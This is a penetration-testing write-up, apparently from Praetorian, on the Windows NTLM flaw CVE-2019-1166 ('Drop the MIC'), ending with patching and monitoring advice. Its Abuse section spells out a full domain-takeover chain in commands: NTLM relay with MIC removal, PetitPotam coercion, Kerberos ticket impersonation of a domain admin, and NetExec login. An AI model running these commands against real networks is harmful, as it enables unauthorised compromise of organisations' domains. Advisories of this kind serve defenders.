Overview
CVE-2019-1166 (“Drop the MIC”) is a tampering vulnerability in Microsoft Windows, specifically targeting the NTLM (NT LAN Manager) authentication protocol. The vulnerability allows a man-in-the-middle attacker to bypass the NTLM Message Integrity Check (MIC) protection. By doing so, the attacker can tamper with the NTLM authentication process without invalidating the signature, which can lead to the downgrading of NTLM security features.
An attacker with internal network access can abuse this vulnerability to intercept network traffic, then capture the NTLM authentication messages exchanged between a client (user) and the server (usually a domain controller) and bypass the Message Integrity Check (MIC). The attacker can modify certain flags in the NTLM messages without invalidating the signature.
This manipulation can downgrade the security features of the NTLM protocol, and an attacker can then relay the intercepted and tampered NTLM authentication traffic to authenticate themselves as a Domain Controller.
To gain Domain Administrative privileges, an attacker can target one Domain Controller and relay it to another Domain Controller, allowing an attacker to escalate any user of their choosing to have S4U2Proxy privileges on the Domain Controller.
During a recent internal network security assessment, using a low-privileged domain machine account, Praetorian leveraged this vulnerability to obtain Domain Administrator access, resulting in unfettered access to the target’s domain.
Abuse

Praetorian first achieved a low-level user foothold by abusing NTLM Relay attacks and adding a computer ‘praetorian$’ to the domain.
Once the computer was added to the domain, Praetorian abused a forced authentication attack to trigger authentication from the Domain Controller DC1. Once the authentication was captured, it was relayed to Domain Controller DC2, where the Message Integrity Check (MIC) was removed from the NTLM message, and the user ‘praetorian$’ was granted S4U2Proxy privileges over the Domain Controller ‘DC1’, allowing impersonation of any user.
The relay attack can be performed with Impacket’s ntlmrelayx.py and Topotam’s PetitPotam.
The ntlmrelayx.py syntax is as follows:
ntlmrelayx.py -t ldap://dc.domain.com –escalate-user ‘youruser$’ -smb2support –-remove-mic –delegate-access
The PetitPotam syntax is as follows:
PetitPotam.py -u user -p pass -d domain <ATTACKERIP> <DCIP>

Once S4U2Proxy privileges were granted to ‘praetorian$,’ Praetorian impersonated the Domain Administrator, requested its’ Kerberos Service Ticket (ST).

To request the ST of a Domain Admin, use Impacket’s getST.py.
The syntax is as follows:
getST.py -spn host/DC1.domain.com ‘DOMAIN.com/youruser$’:’password’ -impersonate DOMAINADMIN
Once the ST is saved, export it to the KRB5CCNAME environment variable with the command export KRB5CCNAME=DOMAINADMIN.ccache
With this ST, you are able to authenticate over Kerberos to the Domain Controller as a Domain Admin, compromising the domain.
In this case, Praetorian engineers used NetExec to authenticate to the Domain Controller. The syntax is as follows:
nxc smb <DCIP> -u DOMAINADMIN -use-kcache
Recommendations
Praetorian recommends ensuring all systems are updated with the patches provided by Microsoft to address CVE-2019-1166, including updates that harden the NTLM MIC protection. Wherever possible, use stronger and more secure authentication protocols like Kerberos instead of NTLM. Additionally, Praetorian recommends regular monitoring and logging of authentication attempts and network traffic for signs of tampering or unusual activity that might indicate an ongoing attack.